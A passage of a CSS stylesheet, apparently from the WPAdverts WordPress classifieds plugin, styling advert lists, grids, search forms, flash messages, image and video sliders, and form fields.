}

.adverts-button.adverts-button-icon {
    display: inline-block;
    overflow: hidden;
    padding: 0px;
    margin: 0 0 0 2px;
    width: 30px;
    height: 28px;
    font-size:18px;
    text-align: center;
}

.adverts-button.adverts-button-icon:before {
    vertical-align: top;
    line-height: 28px;
}

a.adverts-button:visited,
.adverts-upload-actions a.button:visited,
a.adverts-button:hover,
.adverts-upload-actions a.button:hover {
    color: #444444 !important; 
    text-decoration: none;
}

a.adverts-button:hover {
    border: 1px solid rgba(0, 0, 0, 0.2);
}

.adverts-manage-price {
    font-weight: bold;
    margin: 0 0.5em 0 0;
}

.adverts-manage-info {
    float: right;
    line-height: 26px;
}

.adverts-manage-link a {
    text-decoration: none;
}

.adverts-manage-actions-wrap {
    overflow: hidden;
    clear: both;
}

.adverts-manage-actions-more {
    clear: both;
    overflow: hidden;
    display: none;
}

.adverts-manage-actions-left {
    float: left;
}

.adverts-manage-actions-right {
    float: right;
}

.adverts-manage-action,
a.adverts-manage-action {
    display: inline-block;
    overflow: hidden;
    
    padding: 0 10px 0 5px;
    height: 28px;
    line-height: 26px;
    font-size: 12px;
    text-decoration: none;
    color: #666;
    border: 1px solid silver;
    border-radius: 3px;
}

.adverts-manage-action,
a.adverts-manage-action {
    
}

.adverts-manage-actions-left a.adverts-manage-action {
    margin: 5px 5px 0 0;
}

.adverts-manage-actions-right a.adverts-manage-action {
    margin: 5px 0 0 5px;
}

a.adverts-manage-action:hover {
    background-color: whitesmoke;
    color: #666;
    border-color: gray;
}

.adverts-manage-action:visited,
a.adverts-manage-action:visited {
    color: #666;
}

.adverts-manage-action > span {
    font-size: 16px;
}

.adverts-manage-delete-confirm {
    display: none
}

.adverts-manage-delete-text {
    
}

.advert-link-wraps, 
.advert-link-wraps:visited
.entry-content .advert-link-wraps, 
.entry-content .advert-link-wraps:visited {
    font-size: 15px;
    color: #21759b;
    text-decoration: none;
}

@media (min-width: 760px) {
    .advert-manage-item.advert-item-col-1 .advert-img {
        top: 0;
        margin-top: 15px;
    }  
}


.advert-manage-item.advert-manage-deleted {
    background-color: whitesmoke;
    padding: 1em;
    font-size: 14px;
}

.advert-manage-deleted:before {
    font-size: 18px;
}

.adverts-loader {
    display: none;
    border: none !important;
    box-shadow: none !important;
    font-size: 20px;
    height: 28px;
    line-height: 28px;
}

.adverts-loader.animate-spin {
    display: none;
}

.adverts-list {
    clear: both;
    overflow: hidden;
}

.adverts-list-empty {
    font-size: 1.1em;
    padding: 1em 0 1em 0;
    border-bottom: 1px solid whitesmoke;
}

.advert-item {
    background-color: #fff;
    margin: 0 20px 20px 0;
    padding: 0;
    float: left;
    position: relative;
    -webkit-backface-visibility: hidden;
    border: 1px #e5e5e5 solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.advert-item .advert-item-grow { 
    transition: all .2s ease-in-out; 
    opacity: 1; /* was 0.8 */
    cursor: pointer;
    
    box-shadow: none !important;
    border-radius: 0px !important;
}

.advert-item:hover .advert-item-grow { 
    /*transform: scale(1.1); */
    overflow: hidden;
    opacity: 1;
}

.advert-item:hover .advert-price {
    opacity: 1;
    background-color: #b34040;
    color: white;
}

.advert-item-col-1-only,
.advert-item-col-2-only,
.advert-item-col-3-only,
.advert-item-col-4-only {
    display: none;
}

.advert-item-col-2 {
    width: 48%;
    margin: 1%;
}

.advert-item-col-2:nth-child(2n+1) {
    width: 49%;
    margin: 1% 1% 1% 0%;
}

.advert-item-col-2:nth-child(2n) {
    width: 49%;
    margin: 1% 0% 1% 1%;
}

.advert-item-col-3 {
    width: 32%;
    margin: 1%;
}

.advert-item-col-3:nth-child(3n+1) {
    width: 32%;
    margin: 1% 1% 1% 0%;
}

.advert-item-col-3:nth-child(3n+2) {
    width: 32%;
    margin: 1% 1% 1% 1%;
}

.advert-item-col-3:nth-child(3n+3) {
    width: 32%;
    margin: 1% 0% 1% 1%;
}

.advert-item-col-4 {
    width: 23%;
    margin: 1%;
}

.advert-item-col-4:nth-child(4n+1) {
    width: 23.5%;
    margin: 1% 1% 1% 0%;
}

.advert-item-col-4:nth-child(4n+2) {
    width: 23.5%;
    margin: 1% 1% 1% 1%;
}

.advert-item-col-4:nth-child(4n+3) {
    width: 23.5%;
    margin: 1% 1% 1% 1%;
}

.advert-item-col-4:nth-child(4n+4) {
    width: 23.5%;
    margin: 1% 0% 1% 1%;
}
/*@media all and (min-width: 760px) {*/
    
    
.advert-item-col-1 .advert-item-col-1-only {
    display: initial;
}

.advert-item-col-1 span.advert-link {
    min-height:1.3em;
    height: auto;
}
.advert-item-col-1 {
    width: 100%;
    margin: 0;
    padding: 10px 0 10px 0;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}    
.adverts-bg-hover .advert-item-col-1:hover {
    background: whitesmoke;
}

.advert-item-col-1 .advert-img {
    float: left;
    width: 100px;
    height: 61px;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    
    
    background: whitesmoke;
}

.advert-item-col-1 .advert-post-title,
.advert-item-col-1 .advert-published {
    margin-left: 110px;
    clear: none;
}

.advert-item-col-1 .advert-post-title {
    padding: 4px 0 2px 0;
}

.advert-item-col-1 .advert-published {
    padding: 0;
    overflow: hidden;
    clear: both;
}

.advert-item-col-1 .advert-date,
.advert-item-col-1 .advert-location {
    line-height: 2.2rem;
    padding: 0;
    display: inline-block;
    border: 2px solid transparent;
    width: 33%;
    float: left;
}

.advert-item-col-1 .advert-price {
    position: relative;
    bottom: 0;
    right: 0;
    
    float: right;
    line-height: 2.2rem;
    min-width: 20%;
}

.advert-item-col-right {
    float:right;
}
/*}*/

@media all and (max-width: 760px) {
    .advert-item-col-1 .advert-date {
        display: none;
    }
    .advert-item-col-1 .advert-location {
        width: auto;
    }
    .advert-item-col-1 .advert-location:before {
        content: none;
    }
    
    .advert-manage-item  .advert-img {
        display: none;
    }
    
    .advert-manage-item.advert-item-col-1 .advert-post-title, 
    .advert-manage-item.advert-item-col-1 .advert-published {
        margin-left: 0;
    }
}

.advert-img {
    background-position: center center !important;
    background-repeat: no-repeat !important;
    position: relative;
    width:100%; 
    height:190px;
    line-height:1em;
    overflow: hidden;
}

.advert-price {
    background-color: #b34040;
    opacity: 1;
    position: absolute;
    right: 1em;
    min-width: 25%;
    bottom: 10px;
    text-align: center;
    font-size: 1.2em;
    line-height: 1.8em;
    padding: 0 0.1em 0 0.1em;
    color: #b34040;
    border: 2px solid #b34040;
    border-radius: 4px;
    font-weight: bold;
    background-color: transparent;
}

.advert-link-wrap {
    display: block;
    position: absolute;
    z-index: 1000;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

.advert-post-title {
    padding: 0.2em 0.5em 0.2em 0.5em;
    clear:both;
}

.advert-post-title .advert-link {
    display: inline-block;
    font-size: 1.1em;
    height:1.3em;
    text-decoration: none;
    font-weight: bold;
    overflow: hidden;
}

.advert-date {
    line-height: 1.8em;
    padding: 10px 0 10px 0;
    display: inline-block;

}

.advert-published {
    padding: 0.2em 0.5em 0.2em 0.5em;
}

.adverts-search {
    clear:both;
    overflow:hidden;
    padding: 12px 0 0 0;
    margin: 0;
    
    border: 0;
    border-radius: 2px;
    background-color: transparent !important;
    box-shadow: none;
}

.adverts-search-hidden {
    display: none;
    padding: 0;
}

.adverts-search .adverts-search-input-label {
    margin-left: 2px;
    font-weight: bold;
}

.adverts-search .advert-input {
    width:48%;
    margin: 1.5% 1% 1.5% 1%;
    padding: 0;
    display: block;
    float:left;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.adverts-search .advert-input input[type=text] {
    width: 100%;
    display: inline;
    border-radius: 1px;
    border: 1px solid #e6e6e6;
    box-sizing: border-box;
    margin: 0;
    padding: 6px;
    font-size: 13px;
}

.adverts-search .advert-input select {
    width:100%;
    box-sizing: border-box;
    display: inline-block;
    height: 2.1em;
    font-size: 1.1em;
    
    font-family: Helvetica;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #ccc;
}

.adverts-search .advert-input.advert-input-type-half.advert-input-type-half-left {
    width: 49%;
    margin: 0 1% 1em 0%;
}

.adverts-search .advert-input.advert-input-type-half.advert-input-type-half-right {
    width: 49%;
    margin: 0 0% 1em 1%;
}

.adverts-search .advert-input.advert-input-type-full {
    width: 100%;
    margin: 0 0 1em 0;
}

.adverts-square-icon:before {
    font-size:18px;
    vertical-align: middle;
    color: #666;
}
.adverts-options {
    margin-bottom: 24px;
    line-height: 28px;
    overflow: hidden;
    clear: both;
    border: 1px solid #e5e5e5;
    border-bottom: 2px solid #e5e5e5;
    padding: 0em 12px 0em 12px;
    background-color: #fbfbfb;

}
.adverts-options .adverts-options-left {
    float: left;
}
.adverts-options .adverts-options-right {
    float: right;
}
.adverts-options .adverts-options-label {
    display: inline-block;
    height:28px;
    vertical-align: top;
    border: 1px solid transparent;
}
.adverts-options-sort {
    display: inline-block;
    height:30px;
    vertical-align: top;
    border: 1px solid #ddd;
    padding: 0 0.2em 0 0.2em;
    margin: 0 0.4em 0 0.4em;
    width: 150px;
    color: #757575;
    clear:both;
    overflow: hidden;
}
.adverts-options-sort > strong {
    display: inline-block;
    float: right;
}

.adverts-filter-date {
    min-width: 100px;
    clear: both;
}

.adverts-filter-date span {
    float: right;
}

.adverts-options-left, .adverts-options-right {
    padding: 0 0 1em 0 !important;
}

.adverts-options-fallback {
    text-align: right; 
    margin: 1em 0 1em 0 !important;
}
    

.adverts-pagination {
    padding: 20px 0;
    text-align: right;
    clear: both;
    overflow: hidden;
}

.adverts-pagination a {
    border: 1px solid;
    padding: 2px 8px;
    text-decoration: none;
    font-size: 1.1em;
}

.adverts-pagination span {
    border:1px solid;
    padding:2px 8px;
    font-weight: bold;
    font-size: 1.1em;
}

.adverts-pagination a.next, 
.adverts-pagination a.prev {
    border: 0;
}

.adverts-pagination .dots {
    border: 1px solid transparent;
}


[class*='adverts-col-'] {
  float: left;
}

.adverts-grid {
    margin: 0% 0% 0% 0%;
}

.adverts-grid.adverts-grid-closed-top {
    border-top: 1px solid whitesmoke;
}

.adverts-grid.adverts-grid-compact .adverts-grid-row > div {
    padding: 0;
}

.adverts .adverts-grid:after {
  content: "";
  display: table;
  clear: both;
}

.adverts-grid .adverts-grid-row {
    clear:both;
    overflow:hidden;
    padding: 1% 0 1% 0;
    padding: 0.5em 0 0.5em 0;
    margin: 0 0 0 0;
    border-bottom: 1px solid whitesmoke;
}

.adverts-grid .adverts-grid-row > div {
    padding: 0 0.75em 0 0.75em;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.adverts-grid .adverts-grid-col-right {
    text-align: right;
}

.adverts-grid .adverts-grid-col-center {
    text-align: center;
}

.adverts-grid .adverts-sub {
    display: block;
    font-size: 0.85em;
    line-height: 0.95em
}

.adverts-grid .adverts-grid-head > div {
    text-transform: uppercase;
    font-size: 0.75em;
    font-weight: bold;
    line-height: 0.8em;
}

.adverts-grid .adverts-col-5 { width: 5%; }
.adverts-grid .adverts-col-10 { width: 10%; }
.adverts-grid .adverts-col-15 { width: 15%; }
.adverts-grid .adverts-col-20 { width: 20%; }
.adverts-grid .adverts-col-25 { width: 25%; }
.adverts-grid .adverts-col-30 { width: 30%; }
.adverts-grid .adverts-col-35 { width: 35%; }
.adverts-grid .adverts-col-50 { width: 50%; }
.adverts-grid .adverts-col-65 { width: 65%; }
.adverts-grid .adverts-col-70 { width: 70%; }
.adverts-grid .adverts-col-80 { width: 80%; }
.adverts-grid .adverts-col-85 { width: 85%; }
.adverts-grid .adverts-col-90 { width: 90%; }
.adverts-grid .adverts-col-95 { width: 95%; }
.adverts-grid .adverts-col-100 { width: 100%; }

.adverts-multi-level.adverts-multi-level-0 .adverts-widget-grid-link {
    padding-left: 15px;
}

.adverts-multi-level.adverts-multi-level-1 .adverts-widget-grid-link {
    padding-left: 30px;
}

.adverts-multi-level.adverts-multi-level-2 .adverts-widget-grid-link {
    padding-left: 45px;
}

.adverts-multi-level.adverts-multi-level-3 .adverts-widget-grid-link {
    padding-left: 60px;
}

.adverts-multi-level.adverts-multi-level-4 .adverts-widget-grid-link {
    padding-left: 75px;
}

.adverts-multi-level.adverts-multi-level-5 .adverts-widget-grid-link {
    padding-left: 90px;
}

/* FLASH MESSAGES */

div.adverts-flash-messages {
    clear: both;
    overflow: hidden;
    padding: 10px 10px;
    margin: 0 0 10px 0;
    line-height: 14px;
    color: white;
}

div.adverts-flash-messages.adverts-flash-error {
    background-color: #d9675d;
}

div.adverts-flash-messages.adverts-flash-info {
    background-color: #5bc3a2;
}

div.adverts-flash-messages.adverts-flash-warn {
    background-color: #ffcc00;
}

div.adverts-flash-single {
    position: relative;
    clear: both;
}

div.adverts-flash-messages a:hover,
div.adverts-flash-messages a:visited,
div.adverts-flash-messages a {
    color: white;
    text-decoration: underline;
}

div.adverts-flash-messages .adverts-flash-message-icon {
    width:32px;
    height:32px;
    position: absolute;
    top: 50%;
    margin: -16px 0 0 0; 
}

div.adverts-flash-messages .adverts-flash-message-icon:before {
    vertical-align: top;
    color: rgba(255,255,255,0.75);
    font-size: 32px;
    padding: 0;
    margin: 0;
    line-height: 32px;
}
div.adverts-flash-messages .adverts-flash-message-text {
    font-size: 13px;
    line-height: 18px;
    padding: 5px;
    display: block;
}

div.adverts-flash-messages .adverts-flash-message-text > p {
    padding: 0 0 0 0;
    margin: 0 0 4px 0;
}

div.adverts-flash-messages .adverts-flash-message-text > p:last-child {
    padding: 0 0 0 0;
    margin: 0 0 0 0;
}

div.adverts-flash-messages .adverts-flash-message-text.adverts-flash-padding {
    margin-left: 40px;
    padding-left: 10px;
    border-left: 1px solid rgba(255,255,255,0.25);
}

div.wpjb-flash-small {
    margin:5px;
}

.adverts-single-box {
    clear: both;
    overflow: hidden;
    margin: 1em 0 1em 0;
}

.adverts-single-author-avatar {
    float:left;
    width: auto;
    margin: 0 1em 0 0;
    padding: 0;
}

.adverts-single-author-avatar img.avatar {
    border-radius: 3px;
    box-shadow: none;
    margin: 0;
    padding: 0;
    border: 1px solid #f5f5f5;
}

.adverts-single-author {
    float:left;
    width:70%;
}

.adverts-single-author-name {
    line-height: 25px;
}

.adverts-single-actions {
    display: inline-block;
}

/* START Single Advert - data table styling */

/* One item per line */

.adverts-row-values-block .adverts-row-value {
    display: block;
    width: 100%;
    margin: 0 0 0.5em 0;
    line-height: normal;
}

.adverts-row-values-block .adverts-row-value:last-child {
    margin: 0;
}

.adverts-row-values-block .adverts-row-value:first-child {
    margin: 0.5em 0 0.5em 0;
}

/* Separate items by coma */

.adverts-row-values-inline-coma .adverts-row-value:after {
    content: ", ";
}

.adverts-row-values-inline-coma .adverts-row-value:last-child:after {
    content: "";
}

/* Separate items with margin */

.adverts-row-values-inline-none .adverts-row-value {
    padding: 0 1em 0 0;
    
}

/* END Single Advert - data table styling */

.adverts-contact-box {
    border:1px solid whitesmoke; 
    background-color: #fcfcfc; 
    display:none; 
    margin:1em 0 1em 0; 
    padding: 1em;
}

.adverts-contact-box .adverts-contact-method {
    margin: 0 0 0.5em 0;
    padding: 0;
}

.adverts-contact-box a {
    text-decoration: none;
}

.adverts-contact-box .adverts-contact-phone,
.adverts-contact-box .adverts-contact-email {
    font-size: 1.1em;
}

.adverts-contact-box .adverts-contact-icon:before {
    font-size: 1.2em;
    vertical-align: middle;
}


.adverts-single-price {
    text-align: right;
    float: right;
    height: 50px;
    margin: 8px 0 8px 0;
}

.adverts-price-box {
    background-color: #b34040;
    color: white;
    text-align: center;
    font-size: 1.6em;
    padding: 0.2em 1em 0.2em 1em;
    
}

.adverts-content {
    clear:both;
    overflow:hidden;
    margin: 2em 0 2em 0;
}

.wpadverts-als-item-icon a {
    background-color: whitesmoke;
}

.wpadverts-slide-icon:before {
    font-size: 96px;
    margin: 25px;
    padding: 25px 0 0 0;
}

body .wpadverts-slide-description {
    padding: 0;
    margin: 0 0 15px 0;
}

body .swipebox-inline-container .wpadverts-slide-icon {
    color: white;
    opacity: 0.75;
}

body .swipebox-inline-container .wpadverts-slide-description {
    color: white;
    margin: 25px;
}

@media all and (max-width: 425px) and (min-width: 0px) {
    body .wpadverts-slide.wpadverts-slide-other .wpadverts-slide-icon:before {
        font-size: 48px;
        margin: 25px;
        padding: 0;
    }
    body .wpadverts-slide.wpadverts-slide-other .wpadverts-slide-description.wpadverts-slide-desc {
        display: none;
    }
}

body .wpadverts-slide .wpadverts-slide-description.wpadverts-slide-desc {
    overflow-y: scroll;
    position: absolute;
    bottom: 0;
    height: 70px;
    margin: 0;
}

.wpadverts-slide-title {
    
}

.wpadverts-slide-content {
    
}

.wpadverts-als-item-icon span {
    font-size: 48px;
    margin: 0;
    padding: 0;
    line-height: 68px;
    vertical-align: baseline;
    color: #444;  
}

.wpadverts-slides-list {
  margin: 0 auto !important;
  padding: 0 !important;
}

.wpadverts-slide .wpadverts-slide-img {
    border: none !important;
    box-shadow: none !important;
    max-height: 100%;
    border-radius: 0px !important;
    
    /*
    position: absolute;
    top: -9999px;
    bottom: -9999px;
    left: -9999px;
    right: -9999px;
    */
    margin: auto;
    
    width: 100%;
    height: 350px;
}

.adverts-list .advert-img > img {
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-square,
.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-landscape,
.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-portrait {
    object-fit: contain;
}

.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-fit-contain {
   object-fit: contain; 
}

.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-fit-cover {
   object-fit: cover; 
}

.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-fit-fill {
   object-fit: fill; 
}

.wpadverts-slide video {
    object-fit: cover;
    width: 100%;
    height: 350px;
}

.wpadverts-video-player video {
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
}

.wpadverts-slide {
    list-style-type: none !important;
    
    margin: 0 !important;
    padding: 0 !important;
    
    overflow: hidden; 
    
    border: 0px solid transparent;
    text-align: center;
    vertical-align: middle;
    position: relative;
    display: none;
    
    width: 100%;
    height: 350px;
    
    background-color: white;
}

@media all and (min-width:0px) and (max-width:320px) {
    .wpadverts-slide video,
    .wpadverts-slide img,
    .wpadverts-slide {
        height: 160px;
    }
}

@media all and (min-width:321px) and (max-width:375px) {
    .wpadverts-slide video,
    .wpadverts-slide img,
    .wpadverts-slide {
        height: 180px;
    }
}

@media all and (min-width:376px) and (max-width:425px) {
    .wpadverts-slide video,
    .wpadverts-slide img,
    .wpadverts-slide {
        height: 220px;
    }
}

@media all and (min-width:426px) and (max-width:768px) {
    .wpadverts-slide video,
    .wpadverts-slide img,
    .wpadverts-slide {
        height: 300px;
    }
}

@media all and (min-width:0px) and (max-width:768px) {
    .wpadverts-als-container {
        height: 160px;
    }
    
    .als-nav-wrap-left,
    .als-nav-wrap-right {
        top: 80px !important;
        background: whitesmoke;
        width: 49% !important;
    }
}

.wpadverts-slide-nav .wpadverts-slide-nav-action,
.wpadverts-slide-nav .wpadverts-slide-nav-static {
    opacity: 0.50;
    transition: opacity 0.25s;
}

.wpadverts-slides-list:hover .wpadverts-slide-nav .wpadverts-slide-nav-action,
.wpadverts-slides-list:hover .wpadverts-slide-nav .wpadverts-slide-nav-static {
    opacity: 0.80;
}

.wpadverts-slides-list:hover .wpadverts-slide-nav .wpadverts-slide-nav-action {
    transition: opacity 0.25s;
}

.wpadverts-slides-list:hover .wpadverts-slide-nav .wpadverts-slide-nav-action:hover {
    opacity: 1;
    cursor: pointer;
}

.wpadverts-slide-nav-pointer {
    cursor: pointer;
}

.wpadverts-slide-nav-interface {
    position: absolute; 
    top: 0px; 
    right: 0px; 
    color: white; 
    padding: 3px 6px;
    text-align: right;
}

.wpadverts-slide-nav-paginate {
    background: rgba(0,0,0,0.1); 
    position: absolute; 
    border-radius: 50%;
    top: calc( 50% - 20px ); 
    height:40px;
    width:40px;
    text-align: center;
}

.wpadverts-slide-nav-paginate.wpadverts-slide-nav-paginate-left {
    left: 6px; 
}

.wpadverts-slide-nav-paginate.wpadverts-slide-nav-paginate-left span.adverts-icon-left-open:before {
    margin-right:8px;
}

.wpadverts-slide-nav-paginate.wpadverts-slide-nav-paginate-right {
    right: 6px;
}

.wpadverts-slide-nav-paginate.wpadverts-slide-nav-paginate-right span.adverts-icon-right-open:before {
    margin-left: 8px;
}

.wpadverts-slide-nav-paginate > span {
    font-size:26px; 
    color: white; 
    line-height: 40px
}

.wpadverts-slide-nav-paginate,
.wpadverts-slide-nav-interface {
    z-index: 250;
}

.wpadverts-slide-nav-interface .adverts-icon-th,
.wpadverts-slide-nav-interface .adverts-icon-camera {
    font-size: 18px;
}

.wpadverts-slide-nav-interface .wpadverts-slide-nav-counter {
    height: 25px;
    display: inline-block;
    line-height: 25px;
    vertical-align: baseline;
    letter-spacing: 1px;
}

.wpadverts-slide-decoration {
    position: absolute; 
    top: 0px; 
    right: 0px; 
    left: 0px;
    bottom: 0px;
}

.wpadverts-slide-with-shadow {
    position: absolute; 
    top: 0px; 
    right: 0px; 
    left: 0px;
    bottom: 0px;
    opacity: 1;
    
    transition: opacity 0.25s;
    
    background: 
        linear-gradient(to top, rgba(0,0,0,0.025) 0%,rgba(0,0,0,0.0) 25px),
        linear-gradient(to bottom, rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.0) 100px);

}

.wpadverts-slide-image .wpadverts-slide-with-shadow:hover {
    opacity: 0.4;
}

.wpadverts-slide-video .wpadverts-slide-with-shadow {
    background: 
        linear-gradient(to top, rgba(0,0,0,0.15) 0%,rgba(0,0,0,0.0) 100px),
        linear-gradient(to bottom, rgba(0,0,0,0.15) 0%,rgba(0,0,0,0.0) 100px);
}

.wpadverts-video-is-playing .wpadverts-slide-with-shadow {
    background: transparent;
}


.wpadverts-video-is-playing {

}

.wpadverts-player {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 3px 6px;
    color: white;
}

.wpadverts-player .wpadverts-player-item {
    height: 25px;
    flex: 0 0 25px;
    font-size: 18px;
    line-height: 18px;
}

.wpadverts-player .wpadverts-player-item span:before {
    margin: 0;
    padding: 0;
}

.wpadverts-player .wpadverts-player-item-progress {
    flex: 1 0 0;
}

.wpadverts-player .wpadverts-player-item-progress .wpadverts-player-item-progress-bar {
    display: inline-block; 
    width:100%; 
    background:rgba(255,255,255,0.35);
    height:18px;
    vertical-align: middle;
    position: relative;
    text-align: left;
}

.wpadverts-player .wpadverts-player-item-progress .wpadverts-player-item-progress-text {
    font-size: 10px;
    text-align: right;
    line-height: 18px;
    margin: 0 6px 0 0;
    padding: 0;
    float: right;
    font-weight: bold;
    z-index:200;
    position: relative;
}

.wpadverts-slides-list .wpadverts-player-play,
.wpadverts-slides-list .wpadverts-player-pause,
.wpadverts-slides-list .wpadverts-player-replay,
.wpadverts-slides-list .wpadverts-player-volume-down,
.wpadverts-slides-list .wpadverts-player-volume-up,
.wpadverts-slides-list .wpadverts-player-fullscreen {
    opacity: 0.60;
    vertical-align: middle;
    transition: opacity 0.25s;
}

.wpadverts-slides-list:hover .wpadverts-player-play,
.wpadverts-slides-list:hover .wpadverts-player-pause,
.wpadverts-slides-list:hover .wpadverts-player-replay,
.wpadverts-slides-list:hover .wpadverts-player-volume-down,
.wpadverts-slides-list:hover .wpadverts-player-volume-up,
.wpadverts-slides-list:hover .wpadverts-player-fullscreen {
    opacity: 0.80;
    vertical-align: middle;
    transition: opacity 0.25s;
}

.wpadverts-slides-list:hover .wpadverts-player-play:hover,
.wpadverts-slides-list:hover .wpadverts-player-pause:hover,
.wpadverts-slides-list:hover .wpadverts-player-replay:hover,
.wpadverts-slides-list:hover .wpadverts-player-volume-down:hover,
.wpadverts-slides-list:hover .wpadverts-player-volume-up:hover,
.wpadverts-slides-list:hover .wpadverts-player-fullscreen:hover {
    opacity: 1;
}

.wpadverts-player-progress {
    display: inline-block;
    width: 0%;
    background: rgba(255,255,255,0.5);
    position: absolute;
    top: 0px;
    left: 0; 
    right: 0;
    bottom: 0px;
    padding: 0;
    box-sizing: initial;
    z-index:100;
}

.wpadverts-slide-nav-thumbnails-list {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255,255,255,0.75);
    z-index: 1000;
    overflow-y: scroll;
    padding: 12px;
    border: 1px solid #ccc;
}

.wpadverts-slide-nav-thumbnails-list .wpadverts-als-item.als-item > a {
    width: 120px;
    border: 2px solid white;
    background: whitesmoke;
}

.wpadverts-slide-nav-thumbnails-close {
    position: absolute;
    right: 0;
    top: 0px;
    font-size: 24px;
    cursor: pointer;
}

.wpadverts-slides-list {
    margin: 0;
    position: relative;
    float: left;
    width: 100%;
    clear: both;
    overflow:hidden;
}

#wpadverts-rsliders-options {
    list-style-type: none !important;
    z-index: 1000;
    margin: 0;
    padding: 0;
    background: rgba(0, 0, 0, 0.75);
    height: 36px;
    clear: both;
    overflow:hidden;
}
  
#wpadverts-rsliders-options > li {
    display: block;
    float: left;
    *float: left;
    margin: 0;
    padding: 0;
    list-style-type: none !important;
}
  
#wpadverts-rsliders-options > li > a {
      display: block;
      height: 36px;
      
      color: white;
      text-decoration: none;
      font-size: 18px;
      line-height: 36px;
      margin: 0px;
      padding: 0 5px 0 5px;
      border-radius: 0px;
}
  

.wpadverts-slides-with-thumbnail #wpadverts-rsliders-options {
    display: none;
}

.wpadverts-slides-with-thumbnail ul#wpadverts-rsliders-controls {
    margin: 0px !important;
    padding: 0px !important;
}

.wpadverts-slides {
    margin: 0 0 24px 0;
    clear: both;
    overflow: hidden;
}

.wpadverts-slides-list li {
    
}

.wpadverts-als-container {
    display: flex;
    position: relative;
    width: 100%;
    margin: 0px auto;
    z-index: 0;
    clear: both;
}

.wpadverts-als-viewport {
    position: relative;
    overflow: hidden;
    margin: 0px auto;
    width: 100% !important;
}

.wpadverts-als-wrapper {
    position: relative;
    list-style: none;
    padding: 0;
    margin: 0;
}

.wpadverts-als-item {
    position: relative;
    display: block;
    text-align: center;
    cursor: pointer;
    float: left;
    padding: 0px;
    border: 0px solid transparent;
    margin: 4px !important;
}

.wpadverts-als-item .wpadverts-als-img {
    border-radius: 0;
    box-shadow: none;
    object-fit: cover;
    width: 100%;
    height: 72px;
}

.wpadverts-als-item a {
    width: auto;
    height: 70px;
    display: block;
    overflow: hidden;
}

.slick-arrow.slick-hidden,
.slick-arrow.slick-hidden span:before {
    color: rgba(0,0,0, .25);
    cursor: default !important;
}

.als-nav-wrap,
.als-nav-fake,
.als-next,
.als-prev {
    position: initial;
    font-size: 48px;
    width:36px;
    clear: both;
    height: 80px;
    line-height:80px;
    top: 0;
    z-index: 2000;
}

.als-nav-wrap-left {
    flex-basis: 40px;
    z-index: 1000;
    left: 0;
}

.als-nav-wrap-right {
    flex-basis: 40px;
    z-index: 1000;
    right: 0;
}

.als-nav-wrap-left span:before {
    text-align: left;
    width: 36px;
}

.als-nav-wrap-right span:before {
    text-align: right;
    width: 36px;
}

.als-nav-wrap-left .als-nav-fake,
.als-prev {
    left: 0px;
}

.als-nav-wrap-right .als-nav-fake,
.als-next {
    right: 0px;
}

.als-nav-fake span:before {
    margin: 0;
    vertical-align: baseline;
    color: rgba(0,0,0, .25);
}

.als-next span:before,
.als-prev span:before {
    margin: 0;
    vertical-align: baseline;
    color: rgba(0,0,0, .75);
    cursor: pointer;
}

.als-nav-wrap.slick-disabled span:before {
    cursor: default !important;
    color: rgba(0,0,0, .25);

}

.wpadverts-slide-caption {
  position: absolute;
  display: block;
  top: 0px;
  left: 0px;
  padding: 3px 6px;
  text-align: left;
  color: #fff;
  margin: 0 !important;
  z-index: 200;
  font-size: 13px;
  line-height: 18px !important;
  font-weight: bold;
}

.wpadverts-slide-caption .wpadverts-slide-caption-desc {
    font-size: 12px;
    line-height: 16px !important;
    font-weight: normal;
}

.wpadverts-als-icon-video {
    position: absolute;
    bottom: 3px;
    right: 3px;
    font-size: 22px;
    line-height: 22px;
    color: white;
    padding: 0;
    display: block;
    float: left;
    border-radius: 50%;
}

@media screen and (max-width: 600px) {
  .github {
    display: none;
  }
}


/*!
Pure v0.5.0
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md
*/

.adverts-form .adverts-form-required {

    font-weight: bold;
    color: #e9322d;
}

.adverts-form .adverts-field-error {
    border-top: 1px solid #e9322d;
    border-bottom: 1px solid #e9322d;
    background-color: peachpuff;
}

.adverts-form .adverts-field-error-list {
    list-style-type: circle !important;
    margin: 0 0 0 31% !important;
    padding: 0 !important;
    clear: both;
    overflow: hidden;
}

.adverts-form .adverts-field-error-list > li {
    color: #b34040;
    margin: 0 0 0 36px !important;
    padding: 0 !important;
}

.adverts-form.adverts-form-aligned .adverts-control-group {
    clear: both;
    overflow: hidden;
}

.adverts-form.adverts-form-aligned .wp-editor-wrap { 
    width:60%;
    display: inline-block;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 0 0 0 0.3em;
}
.adverts-form.adverts-form-aligned .wp-editor-wrap .wp-editor-container { 
    border: 1px solid #e5e5e5;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.04);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,.04);
    box-shadow: 0 1px 1px rgba(0,0,0,.04);
}
.adverts-form.adverts-form-aligned .adverts-control-group label {
    float: left;
}

.adverts-form.adverts-form-aligned .adverts-control-group > div {
    width: 65%;
    float: left;
    padding: 0 0 0 0.3em;
}

